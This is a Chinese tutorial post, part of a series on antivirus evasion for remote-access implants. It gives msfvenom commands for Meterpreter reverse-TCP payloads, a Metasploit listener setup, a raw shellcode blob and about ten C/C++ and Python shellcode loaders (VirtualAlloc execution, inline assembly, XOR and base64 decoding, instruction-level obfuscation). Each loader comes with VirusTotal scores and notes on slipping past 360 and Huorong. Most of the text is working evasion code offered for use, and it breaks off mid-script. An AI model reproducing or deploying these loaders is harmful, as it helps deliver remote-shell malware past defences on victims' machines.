郑重声明:文中所涉及的技术、思路和工具仅供以安全为目的的学习交流使用,任何人不得将其用于非法用途以及盈利等目的,否则后果自行承担!
《远控免杀从入门到实践》系列文章目录:
3、远控免杀从入门到实践 (3)代码篇-C/C++
4、远控免杀从入门到实践 (4)代码篇-C#
5、远控免杀从入门到实践 (5)代码篇-Python
6、远控免杀从入门到实践 (6)代码篇-Powershell
7、远控免杀从入门到实践 (7)代码篇-Golang+Ruby
8、远控免杀从入门到实践 (8)白名单总结篇
9、远控免杀从入门到实践 (9)深入免杀 (暂定)
10、远控免杀从入门到实践 (10)自研工具篇 (暂定)

免杀能力一览表

几点说明:
1、上表中标识 √ 说明相应杀毒软件未检测出病毒,也就是代表了Bypass。
2、为了更好的对比效果,大部分测试payload均使用msf的windows/meterperter/reverse_tcp模块生成。
3、由于本机测试时只是安装了360全家桶和火绒,所以默认情况下360和火绒杀毒情况指的是静态+动态查杀。360杀毒版本5.0.0.8160(2020.01.01),火绒版本5.0.34.16(2020.01.01),360安全卫士12.0.0.2002(2020.01.01)。
4、其他杀软的检测指标是在virustotal.com(简称VT)上在线查杀,所以可能只是代表了静态查杀能力,数据仅供参考,不足以作为免杀或杀软查杀能力的判断指标。
5、完全不必要苛求一种免杀技术能bypass所有杀软,这样的技术肯定是有的,只是没被公开,一旦公开第二天就能被杀了,其实我们只要能bypass目标主机上的杀软就足够了。
一、C/C++加载shellcode免杀介绍
在此之前对各种常见免杀工具进行了介绍,也可以从中了解很多免杀工具的原理,很多都是使用msfvenom生成shellcode,然后对shellcode进行混淆、编码等各种处理,最终再使用各种语言进行编译或加载。而被用到的最多的语言就是C/C++、C#和python。
这里我们介绍一下C/C++加载shellcode手工编译的方法,一般分为两种方式:
1、C/C++源码+shellcode直接编译,其中对shellcode的执行可以使用函数指针执行、汇编指令执行、申请动态内存等方式,且shellcode可进行一些加密混淆处理;比如免杀工具veil和Venom都是使用了类似的方法。
2、使用加载器加载C/C++代码,如shellcode_launcher之类。
二、C/C++源码编译
2.1 方法1:指针执行(VT免杀率23/71)
这是最常规的一种加载shellcode的方法,使用指针来执行函数,所以免杀效果可能比较一般。
先用Msfvenom生成c语言的shellcode,为了提高免杀效果,使用了shikata_ga_nai编码器。
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 6 -b '\x00' lhost=10.211.55.2 lport=3333 -f c -o shell.c

把shell.c中的shellcode内容拷贝到下面的buf[]中。
unsigned char buf[] =

"shellcode";

#pragma comment(linker,"/subsystem:\"Windows\" /entry:\"mainCRTStartup\"") //windows控制台程序不出黑窗口

main()

{

    ( (void(*)(void))&buf)();

}
上面的代码中pragma comment(linker,"/subsystem:\"Windows\" /entry:\"mainCRTStartup\"")是控制执行后是否显示黑窗口的,不加这句的时候会显示一个黑窗口。可根据自己需要进行设置。
我用vs2017进行编译,先新建空项目

在源文件中创建test.c,写入上面的C代码和shellcode。

然后编译生成exe

在msf中进行监听
use multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 10.211.55.2
set LPORT 3333
set EnableStageEncoding true
然后执行生成的Project2.exe

msf中可正常上线


打开杀软进行测试,火绒静态和动态都可查杀,360杀毒和卫士没有反应


virustotal.com上查杀率23/71

2.2 方法2:申请动态内存加载(VT免杀率24/71)
下面的代码会申请一段动态内存,然后加载shellcode。
#include <Windows.h>
#include <stdio.h>
#include <string.h>

#pragma comment(linker,"/subsystem:\"Windows\" /entry:\"mainCRTStartup\"") //windows控制台程序不出黑窗口

unsigned char buf[] =
"shellcode";


main()

{
    char *Memory;

    Memory=VirtualAlloc(NULL, sizeof(buf), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);

    memcpy(Memory, buf, sizeof(buf));

    ((void(*)())Memory)();

}
还是使用方法1的方式进行编译

msf中可正常上线

打开杀软进行测试,和方法1一样,火绒静态和动态都可查杀,360杀毒和卫士没有反应

virustotal.com上查杀率24/71

2.3 方法3:嵌入汇编加载(VT免杀率12/71)
#include <windows.h>
#include <stdio.h>
#pragma comment(linker, "/section:.data,RWE")
unsigned char shellcode[] ="";

void main()
{

        __asm
    {

        mov eax, offset shellcode
        jmp eax

    }
}
在vs2017中编译执行

msf中可正常上线

打开杀软进行测试,这时候发现火绒一个Bug,火绒静态可查杀但是行为检测没报警,360杀毒和卫士没有反应,直接上线。


virustotal.com上查杀率12/71

2.4 方法4:强制类型转换(VT免杀率9/70)
和方法1有些类似
#include <windows.h>
#include <stdio.h>

unsigned char buf[] ="";

void main()
{
   ((void(WINAPI*)(void))&buf)();
}
打开杀软测试,静态+动态都没问题,可正常上线

virustotal.com上查杀率9/70

2.5 方法5:汇编花指令(VT免杀率12/69)
和方法3比较类似
#include <windows.h>
#include <stdio.h>
#pragma comment(linker, "/section:.data,RWE")
unsigned char shellcode[] ="";

void main()
{
        __asm
    {

        mov eax, offset shellcode
        _emit 0xFF
        _emit 0xE0

    }
}
打开杀软进行测试,和方法3一样火绒出现bug,火绒静态可查杀但是行为检测没报警,360杀毒和卫士没有反应,直接上线。

virustotal.com上查杀率12/69

2.6 方法6:XOR加密(VT免杀率15/71)
需要使用一个工具https://github.com/Arno0x/ShellcodeWrapper
先用msfvenom生成一个raw格式的shellcode
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 6 -b '\x00' lhost=10.211.55.2 lport=3333 -f raw > shellcode.raw
在ShellcodeWrapper文件夹中执行下面命令,其中tidesec为自己设置的key。
python shellcode_encoder.py -cpp -cs -py shellcode.raw tidesec xor

生成了三个文件,一个为C++源码,也是下面要用到的,一个为C#源码,可以使用csc.exe进行加载,还有一个py文件,可直接执行也可以编译成py-exe执行。
其中encryptedShellcodeWrapper_xor.cpp文件中的C++源码如下
/*
Author: Arno0x0x, Twitter: @Arno0x0x
*/

#include "stdafx.h"
#include <windows.h>
#include <iostream>

int main(int argc, char **argv) {

    // Encrypted shellcode and cipher key obtained from shellcode_encoder.py
    char encryptedShellcode[] = "";
    char key[] = "tidesec";
    char cipherType[] = "xor";

    // Char array to host the deciphered shellcode
    char shellcode[sizeof encryptedShellcode];


    // XOR decoding stub using the key defined above must be the same as the encoding key
    int j = 0;
    for (int i = 0; i < sizeof encryptedShellcode; i++) {
        if (j == sizeof key - 1) j = 0;

        shellcode[i] = encryptedShellcode[i] ^ key[j];
        j++;
    }

    // Allocating memory with EXECUTE writes
    void *exec = VirtualAlloc(0, sizeof shellcode, MEM_COMMIT, PAGE_EXECUTE_READWRITE);

    // Copying deciphered shellcode into memory as a function
    memcpy(exec, shellcode, sizeof shellcode);

    // Call the shellcode
    ((void(*)())exec)();
}
在vs2017中新建win32控制台应用程序

编译执行

可上线

打开杀软进行测试,火绒静态可查杀但是行为检测没报警,360杀毒和卫士没有反应,直接上线。

virustotal.com上查杀率15/71

2.7 方法7:base64加密法1(VT免杀率28/69)
需要两个文件,base64.c和base64.h
base64.c文件内容
/* Base64 encoder/decoder. Originally Apache file ap_base64.c
*/

#include <string.h>

#include "base64.h"

/* aaaack but it's fast and const should make it shared text page. */
static const unsigned char pr2six[256] =
{
    /* ASCII table */
    64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64,
    64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64,
    64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 62, 64, 64, 64, 63,
    52, 53, 54, 55, 56, 57, 58, 59, 60, 61, 64, 64, 64, 64, 64, 64,
    64,  0,  1,  2,  3,  4,  5,  6,  7,  8,  9, 10, 11, 12, 13, 14,
    15, 16, 17, 18, 19, 20, 21, 22, 23, 24, 25, 64, 64, 64, 64, 64,
    64, 26, 27, 28, 29, 30, 31, 32, 33, 34, 35, 36, 37, 38, 39, 40,
    41, 42, 43, 44, 45, 46, 47, 48, 49, 50, 51, 64, 64, 64, 64, 64,
    64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64,
    64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64,
    64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64,
    64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64,
    64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64,
    64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64,
    64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64,
    64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64, 64
};

int Base64decode_len(const char *bufcoded)
{
    int nbytesdecoded;
    register const unsigned char *bufin;
    register int nprbytes;

    bufin = (const unsigned char *)bufcoded;
    while (pr2six[*(bufin++)] <= 63);

    nprbytes = (bufin - (const unsigned char *)bufcoded) - 1;
    nbytesdecoded = ((nprbytes + 3) / 4) * 3;

    return nbytesdecoded + 1;
}

int Base64decode(char *bufplain, const char *bufcoded)
{
    int nbytesdecoded;
    register const unsigned char *bufin;
    register unsigned char *bufout;
    register int nprbytes;

    bufin = (const unsigned char *)bufcoded;
    while (pr2six[*(bufin++)] <= 63);
    nprbytes = (bufin - (const unsigned char *)bufcoded) - 1;
    nbytesdecoded = ((nprbytes + 3) / 4) * 3;

    bufout = (unsigned char *)bufplain;
    bufin = (const unsigned char *)bufcoded;

    while (nprbytes > 4) {
        *(bufout++) =
            (unsigned char)(pr2six[*bufin] << 2 | pr2six[bufin[1]] >> 4);
        *(bufout++) =
            (unsigned char)(pr2six[bufin[1]] << 4 | pr2six[bufin[2]] >> 2);
        *(bufout++) =
            (unsigned char)(pr2six[bufin[2]] << 6 | pr2six[bufin[3]]);
        bufin += 4;
        nprbytes -= 4;
    }

    /* Note: (nprbytes == 1) would be an error, so just ingore that case */
    if (nprbytes > 1) {
        *(bufout++) =
            (unsigned char)(pr2six[*bufin] << 2 | pr2six[bufin[1]] >> 4);
    }
    if (nprbytes > 2) {
        *(bufout++) =
            (unsigned char)(pr2six[bufin[1]] << 4 | pr2six[bufin[2]] >> 2);
    }
    if (nprbytes > 3) {
        *(bufout++) =
            (unsigned char)(pr2six[bufin[2]] << 6 | pr2six[bufin[3]]);
    }

    *(bufout++) = '\0';
    nbytesdecoded -= (4 - nprbytes) & 3;
    return nbytesdecoded;
}

static const char basis_64[] =
"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";

int Base64encode_len(int len)
{
    return ((len + 2) / 3 * 4) + 1;
}

int Base64encode(char *encoded, const char *string, int len)
{
    int i;
    char *p;

    p = encoded;
    for (i = 0; i < len - 2; i += 3) {
        *p++ = basis_64[(string[i] >> 2) & 0x3F];
        *p++ = basis_64[((string[i] & 0x3) << 4) |
            ((int)(string[i + 1] & 0xF0) >> 4)];
        *p++ = basis_64[((string[i + 1] & 0xF) << 2) |
            ((int)(string[i + 2] & 0xC0) >> 6)];
        *p++ = basis_64[string[i + 2] & 0x3F];
    }
    if (i < len) {
        *p++ = basis_64[(string[i] >> 2) & 0x3F];
        if (i == (len - 1)) {
            *p++ = basis_64[((string[i] & 0x3) << 4)];
            //    *p++ = '=';
        }
        else {
            *p++ = basis_64[((string[i] & 0x3) << 4) |
                ((int)(string[i + 1] & 0xF0) >> 4)];
            *p++ = basis_64[((string[i + 1] & 0xF) << 2)];
        }
        //*p++ = '=';
    }

    *p++ = '\0';
    return p - encoded;
}
base64.h文件内容
#ifndef _BASE64_H_
#define _BASE64_H_

#ifdef __cplusplus
extern "C" {
#endif

    int Base64encode_len(int len);
    int Base64encode(char * coded_dst, const char *plain_src, int len_plain_src);

    int Base64decode_len(const char * coded_src);
    int Base64decode(char * plain_dst, const char *coded_src);

#ifdef __cplusplus
}
#endif

#endif //_BASE64_H_
shellcode.c
#include <Windows.h>
#include <stdio.h>
#include <string.h>

#include "base64.h"

unsigned char buf[] =
"msf base64 code here";

int main(int argc, const char * argv[]) {


    char str1[1000] = { 0 };
    Base64decode(str1, buf);

    //printf("%d  ", sizeof(str3));
    char *Memory;
    Memory = VirtualAlloc(NULL, sizeof(str1), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
    memcpy(Memory, str1, sizeof(str1));
    ((void(*)())Memory)();
    return 0;
}
使用msf生成base64编码的shellcode
msfvenom -p windows/meterpreter/reverse_tcp --encrypt base64 lhost=10.211.55.2 lport=3333 -f c > shell.c
把shell.c的内容复制到上面shellcode.c文件中。
使用gcc进行编译

gcc shellcode.c base64.c -o test.exe
执行,可正常上线,火绒静态查杀会报毒,但行为检测没有反应,360全通过。


virustotal.com上查杀率为28/69

2.8 方法8:base64加密法2(VT免杀率28/69)
另外一种base64加密方式,和方法7类似,实现代码略有不同。
base64.c
//
//  base64.c
//  base64
//
//  Created by guofu on 2017/5/25.
//  Copyright © 2017年 guofu. All rights reserved.
//
/**
*  转解码过程
*  3 * 8 = 4 * 6; 3字节占24位, 4*6=24
*  先将要编码的转成对应的ASCII值
*  如编码: s 1 3
*  对应ASCII值为: 115 49 51
*  对应二进制为: 01110011 00110001 00110011
*  将其6个分组分4组: 011100 110011 000100 110011
*  而计算机是以8bit存储, 所以在每组的高位补两个0如下:
*  00011100 00110011 00000100 00110011对应:28 51 4 51
*  查找base64 转换表 对应 c z E z
*
*  解码
*  c z E z
*  对应ASCII值为 99 122 69 122
*  对应表base64_suffix_map的值为 28 51 4 51
*  对应二进制值为 00011100 00110011 00000100 00110011
*  依次去除每组的前两位, 再拼接成3字节
*  即: 01110011 00110001 00110011
*  对应的就是s 1 3
*/

#include "base64.h"

#include <stdio.h>
#include <stdlib.h>

// base64 转换表, 共64个
static const char base64_alphabet[] = {
    'A', 'B', 'C', 'D', 'E', 'F', 'G',
    'H', 'I', 'J', 'K', 'L', 'M', 'N',
    'O', 'P', 'Q', 'R', 'S', 'T',
    'U', 'V', 'W', 'X', 'Y', 'Z',
    'a', 'b', 'c', 'd', 'e', 'f', 'g',
    'h', 'i', 'j', 'k', 'l', 'm', 'n',
    'o', 'p', 'q', 'r', 's', 't',
    'u', 'v', 'w', 'x', 'y', 'z',
    '0', '1', '2', '3', '4', '5', '6', '7', '8', '9',
    '+', '/' };

// 解码时使用
static const unsigned char base64_suffix_map[256] = {
    255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 253, 255,
    255, 253, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255,
    255, 255, 255, 255, 255, 255, 255, 255, 253, 255, 255, 255,
    255, 255, 255, 255, 255, 255, 255,  62, 255, 255, 255,  63,
    52,  53,  54,  55,  56,  57,  58,  59,  60,  61, 255, 255,
    255, 254, 255, 255, 255,   0,   1,   2,   3,   4,   5,   6,
    7,   8,   9,  10,  11,  12,  13,  14,  15,  16,  17,  18,
    19,  20,  21,  22,  23,  24,  25, 255, 255, 255, 255, 255,
    255,  26,  27,  28,  29,  30,  31,  32,  33,  34,  35,  36,
    37,  38,  39,  40,  41,  42,  43,  44,  45,  46,  47,  48,
    49,  50,  51, 255, 255, 255, 255, 255, 255, 255, 255, 255,
    255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255,
    255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255,
    255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255,
    255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255,
    255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255,
    255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255,
    255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255,
    255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255,
    255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255,
    255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255,
    255, 255, 255, 255 };

static char cmove_bits(unsigned char src, unsigned lnum, unsigned rnum) {
    src <<= lnum; // src = src << lnum;
    src >>= rnum; // src = src >> rnum;
    return src;
}

int base64_encode(const char *indata, int inlen, char *outdata, int *outlen) {

    int ret = 0; // return value
    if (indata == NULL || inlen == 0) {
        return ret = -1;
    }

    int in_len = 0; // 源字符串长度, 如果in_len不是3的倍数, 那么需要补成3的倍数
    int pad_num = 0; // 需要补齐的字符个数, 这样只有2, 1, 0(0的话不需要拼接, )
    if (inlen % 3 != 0) {
        pad_num = 3 - inlen % 3;
    }
    in_len = inlen + pad_num; // 拼接后的长度, 实际编码需要的长度(3的倍数)

    int out_len = in_len * 8 / 6; // 编码后的长度

    char *p = outdata; // 定义指针指向传出data的首地址

                       //编码, 长度为调整后的长度, 3字节一组
    for (int i = 0; i < in_len; i += 3) {
        int value = *indata >> 2; // 将indata第一个字符向右移动2bit(丢弃2bit)
        char c = base64_alphabet[value]; // 对应base64转换表的字符
        *p = c; // 将对应字符(编码后字符)赋值给outdata第一字节

                //处理最后一组(最后3字节)的数据
        if (i == inlen + pad_num - 3 && pad_num != 0) {
            if (pad_num == 1) {
                *(p + 1) = base64_alphabet[(int)(cmove_bits(*indata, 6, 2) + cmove_bits(*(indata + 1), 0, 4))];
                *(p + 2) = base64_alphabet[(int)cmove_bits(*(indata + 1), 4, 2)];
                *(p + 3) = '=';
            }
            else if (pad_num == 2) { // 编码后的数据要补两个 '='
                *(p + 1) = base64_alphabet[(int)cmove_bits(*indata, 6, 2)];
                *(p + 2) = '=';
                *(p + 3) = '=';
            }
        }
        else { // 处理正常的3字节的数据
            *(p + 1) = base64_alphabet[cmove_bits(*indata, 6, 2) + cmove_bits(*(indata + 1), 0, 4)];
            *(p + 2) = base64_alphabet[cmove_bits(*(indata + 1), 4, 2) + cmove_bits(*(indata + 2), 0, 6)];
            *(p + 3) = base64_alphabet[*(indata + 2) & 0x3f];
        }

        p += 4;
        indata += 3;
    }

    if (outlen != NULL) {
        *outlen = out_len;
    }

    return ret;
}


int base64_decode(const char *indata, int inlen, char *outdata) {

    int ret = 0;
    if (indata == NULL || inlen <= 0 || outdata == NULL ) {
        return ret = -1;
    }
    if (inlen % 4 != 0) { // 需要解码的数据不是4字节倍数
        return ret = -2;
    }

    int t = 0, x = 0, y = 0, i = 0;
    unsigned char c = 0;
    int g = 3;

    while (indata[x] != 0) {
        // 需要解码的数据对应的ASCII值对应base64_suffix_map的值
        c = base64_suffix_map[indata[x++]];
        if (c == 255) return -1;// 对应的值不在转码表中
        if (c == 253) continue;// 对应的值是换行或者回车
        if (c == 254) { c = 0; g--; }// 对应的值是'='
        t = (t << 6) | c; // 将其依次放入一个int型中占3字节
        if (++y == 4) {
            outdata[i++] = (unsigned char)((t >> 16) & 0xff);
            if (g > 1) outdata[i++] = (unsigned char)((t >> 8) & 0xff);
            if (g > 2) outdata[i++] = (unsigned char)(t & 0xff);
            y = t = 0;
        }
    }

    return ret;
}
base64.h
#ifndef base64_h
#define base64_h

#include <stdio.h>

#if __cplusplus
extern "C" {
#endif

    int base64_encode(const char *indata, int inlen, char *outdata, int *outlen);
    int base64_decode(const char *indata, int inlen, char *outdata);

#if __cplusplus
}
#endif

#endif /* base64_h */
shellcode.c
#include <stdio.h>
#include <string.h>
#include <Windows.h>

#include "base64.h"

unsigned char buf[] =
"msf base64 code";

int main(int argc, const char * argv[]) {


    char str3[1000] = { 0 };
    //printf("%s ", buf);
    base64_decode(buf, (int)strlen(buf), str3);

    //printf("%d  ", sizeof(str3));

    char *Memory;

    Memory = VirtualAlloc(NULL, sizeof(str3), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);

    memcpy(Memory, str3, sizeof(str3));

    ((void(*)())Memory)();

    return 0;
}
使用msf生成base64编码的shellcode
msfvenom -p windows/meterpreter/reverse_tcp --encrypt base64 lhost=10.211.55.2 lport=3333 -f c > shell.c
把shell.c的内容复制到上面shellcode.c文件中。
使用gcc进行编译
gcc shellcode.c base64.c -o test.exe

virustotal.com中30/66个报毒

2.9 方法9:python变形shellcode+汇编代码(VT免杀率8/70)
python2环境,需要安装capstone和keystone-engine包。
pip install capstone
其中keystone-engine官方包不能使用pip安装,需手动安装。
下载 https://pypi.org/project/keystone-engine/#files

从src/make-common.sh 文件中删除i386。

手动安装:
cd keystone-engine-0.9.1-3
sudo python setup.py install
使用脚本对shellcode进行变形https://github.com/sayhi2urmom/shellcodeseperator/blob/master/main.py
from capstone import *
from keystone import *

def assemble(code):
    try:
        ks = Ks(KS_ARCH_X86, KS_MODE_32)
        encoding, count = ks.asm(code)
        return [hex(i) for i in encoding]
    except KsError as e:
        print(e)
        return -1
def byteoffset2index(offset):
    temp=offset
    a=0
    for i in md.disasm(CODE, 0x0):
        temp-=len(i.bytes)
        a+=1
        if temp==0:
            return a
if __name__ == "__main__":
    md = Cs(CS_ARCH_X86, CS_MODE_32)
    controlflow=["jmp","jz","jnz","je","jne","call","jl","ja","loop","jecxz","jle","jge","jg","jp","jnl"]
    registers=["eax","ebx","edx","ebp","esp","edi","esi"]
    CODE = b"\xfc\xe8\  code here";
    asm=";".join([i.mnemonic+" "+i.op_str for i in md.disasm(CODE, 0x0)])
    asmarray=asm.split(";")
    length=len(asmarray)
    tags=[]
    for i in range(0,len(asmarray)):
        for mnemonic in controlflow:
            if (mnemonic in asmarray[i]):
                tags.append(i)
    mask=[]
    for i in range(0,len(tags)):
        for reg in registers:
            if (reg in asmarray[tags[i]]):
                mask.append(tags[i])
    [tags.remove(i) for i in mask]
    tagins=[asmarray[i]  for i in tags]
    revision=[]
    for i in range(0,len(tagins)):
        b=tagins[i][tagins[i].index("0x"):]
        n=byteoffset2index(int(b,16))
        revision.append(n)
    revision_unique=list(set(revision))
    for i in range(0,len(revision_unique)):
        asmarray[revision_unique[i]]="a"+str(revision_unique[i])+": "+asmarray[revision_unique[i]]
    tagins=[asmarray[i]  for i in tags]
    for i in range(0,len(tags)):
        asmarray[tags[i]]=tagins[i][:tagins[i].index("0x")]+"a"+str(revision[i])
    obfuscation="nop"
    code=obfuscation+";"+(";"+obfuscation+";").join(asmarray)
    print("unsigned char buf[]="+str(assemble(code)).replace("\'","").replace("[","{").replace("]","}")+";")
    #print("unsigned char buf[]="+str(assemble(code)[::-1]).replace("\'","").replace("[","{").replace("]","}")+";")

编译运行
#include <stdio.h>
#include <string.h>
#include <Windows.h>

#define fucku __asm{mov eax,eax}

#pragma comment(linker,"/subsystem:\"Windows\" /entry:\"mainCRTStartup\"") //windows控制台程序不出黑窗口

int main(void) {

    typedef int(*pfunc)(void);
    unsigned char buf[] = { 0x90, 0xfc, 0x90, 0xe8, python_code_here };
    fucku;
    BYTE* sc = (BYTE*)VirtualAlloc(NULL, sizeof(buf) + 1, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
    fucku;
    fucku;
    //memcpy(sc,buf,sizeof(buf));
    for (int i = 0; i<sizeof(buf); i++) {
        fucku;
        sc[i] = buf[i];
    }
    pfunc shellcode = (pfunc)sc;
    __asm {
        push shellcode
        ret
    }
    //HANDLE lpThread=CreateThread(NULL,NULL,(LPTHREAD_START_ROUTINE)shellcode,NULL,0,NULL);
    //WaitForSingleObject(lpThread,-1);
}
360和火绒均能免杀

virustotal.com中8/70个报毒

2.10 方法10:python+xor处理(VT免杀率15/69)
msf生成shellcode

python脚本生成xor代码
import re
raw = r"""
unsigned char buf[] =
"\xba\x28\x95\xf9\xba\xda\xda\xd9\x74\x24\xf4\x5b\x33\xc9\xb1"
"\x71\x31\x53\x13\x83\xeb\xfc\x03\x53\x27\x77\x0c\x04\xc8\x12"
"\x29\x57\xed\x10\x6c\xdc\x35\x5f\xd5\x2e\xfc\x2e\x80\x61\x8c"
"\x44\x56\xf0\x64\xe6\x9a\xf0\x99\x78\x66\x8e\x46\x89\xe7\x22"
"\xb3\xb6\x0f\x84\xf4\xc1\xc4\x44\xfc\x96\xce\x59\x7d\xb6\x13"
"\xee\x83\xbf\x4b\x5a\xd7\x17\x76\xb4\x82\xfb\x26\x9c\x35\x20"
"\xfa\xb0\xf5\xc3\xec\xd0\x57\x94\xfa\x35\xfc\x4f\x2e\x45\xf4"
"\xdf\xc9\x7c\x49\xc7\x05\x81\x60\x60\x3f\x2c\x2c\xd9\xb7\x69"
"\xfb\x4f\xe4\x90\x4e\xde\x93\xf2\xb5\x4f\xed\xb6\x01\xeb\x54"
"\xc9\x74\xff\xe4\xd5\xcb\x4a\x44\x2a\xe9\x5c\xe8\x86\xc3\x4e"
"\x8c\x99\x64\xc1\x6d\xcb\x62\x6e\x0a\x0c\x1f\xb3\xb6\x9a\xbc"
"\x11\x2b\x08\xf1\xfb\x77\x42\xb4\x9b\x32\x78\x1a\x30\x93\xa7"
"\xf8\x18\xfb\x1f\xb2\x9b\x06\xae\xcb\x92\xd3\x9e\x7d\x78\xef"
"\x9c\xb0\xe7\x3b\x34\xf1\xd5\xe3\xea\x8f\xb8\xff\x75\xe3\xe6"
"\xe7\x43\xe5\xd8\x9f\xf3\x59\x0e\xb6\x41\x43\xfb\xe7\x2e\x94"
"\x8c\x7b\x61\x21\x7b\x3d\x52\x41\xa8\xd9\x8c\x7c\x2f\x4c\x40"
"\xbf\x82\xed\x96\xfe\xbe\x89\x86\x98\x90\x31\x69\x92\x89\x78"
"\x12\xae\x3a\x36\xe0\xf5\x1a\x8c\xda\xa4\x9f\x60\x49\x42\x5a"
"\xd8\x2d\xe0\xe9\x8e\xfe\x2d\xab\x66\x14\x60\x60\x34\x2e\xf0"
"\x48\x42\x57\xf9\x3c\xe2\xb6\xaa\x77\x48\xb3\x27\xe4\x0d\x85"
"\xd1\x40\x55\x73\xa9\x15\xd2\x9c\x1e\xf9\x54\xb1\xa2\xde\x9a"
"\x1b\x96\x3c\x54\x83\x35\xc0\x66\x23\xbe\x65\x47\x5b\x70\xf5"
"\x95\xfe\xa9\x03\xb4\x2d\xe9\x78\x42\x7e\x24\x78\x13\xbe\x0b"
"\x23\xf9\xbf\x9f\x72\xc1\xb7\x87\xd4\x66\x72\xa9\x65\x39\x47"
"\x1c\xec\x4e\x11\xa8\xb6\xc7\x18\x4f\x92\x1e\xfb\xbb\xc6\x2d"
"\x4c\x91\x83\x47\xe9\x8b\x9f\x80\xb1\xc8\x7a\xdc\x21\x0c\x34"
"\x76\x1b\xfa\xf3\x15\xc6\x0d\xa3\x74\x7d\x9d\xc3\xa3\x31\xbd"
"\x47\xf0\x9b\xc3\xd6\x7e\xec\x17\x62\x7c\x52\xeb\xc9\xdb\xaf"
"\xe7\xf8\x31\x2e\x79\xdd\xb0\x6e\x65\x96\x8f\x3c\x21\x89\xb8"
"\x02\x39\x46\xf5\xb8\x8e\x49\x14\x48\xb2\x71\xcc\xdf\x61\x45"
"\xa2\x9c\x8c\x23\x06\xe4\xf2\x91\x47\x4a\x81\xbd\x7c\xaa\x89"
"\xa0\xf5\x0a\x4d\xc1\x96\x30\x33\x71\x24\x80";
"""
regx = re.compile(r"\\x\w\w")
arr = re.findall(regx,raw)
for i in range(0,len(arr)):
    arr[i] = arr[i].replace("\\","0")
data = """
#include <windows.h>
#pragma comment(linker, "/subsystem:\\"windows\\" /entry:\\"mainCRTStartup\\"")
void test()
{
    unsigned char buf[333];

"""
data = data + "    "
print(len(arr))
for i in range(len(arr)):
    data = data + "buf["+ str(i) +"] = " + arr[i] + "^ 0x5f ^ 0x5f;"
    if(i%100 == 0):
        data = data + "\r\n    "

data = data + """
